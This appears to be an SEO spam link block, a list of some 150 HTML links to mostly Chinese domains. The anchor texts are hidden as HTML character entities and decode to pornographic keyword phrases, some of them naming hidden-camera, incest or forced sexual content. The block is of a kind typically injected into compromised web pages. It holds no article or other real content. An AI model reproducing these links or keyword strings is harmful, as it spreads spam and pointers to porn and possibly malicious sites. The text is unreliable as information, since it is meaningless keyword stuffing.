<a href="http://w8484.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://djksfusheng.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://melintek.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://kspingfu.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://jychtz58.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://ydeba.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i8zj.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://yk116114.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmylove.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://2puppy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://52mifi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bt-k.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://pv36.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nl46.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://yghdxd.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://fwioyk.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://xgnsw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gljkh.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cn0512.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://300dh.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fx0532.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://g13888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://cdssjt.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zghbdm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://a9a1.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://winxigrice.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://ztanyue.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ntzhwl.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jishuawang.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxlsc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://huameijg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xgllmaka.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://shzyxjjx.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jf178.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tyusb.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://whhdyw.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://hykjbpq.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wy0599.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bdyc365.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sanxu100.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hngyjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://u9991.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://vip2202.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://jiasuidc.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://jsjshm.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fx0532.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://361che.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://manke88.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://lydbmm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://86213456.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
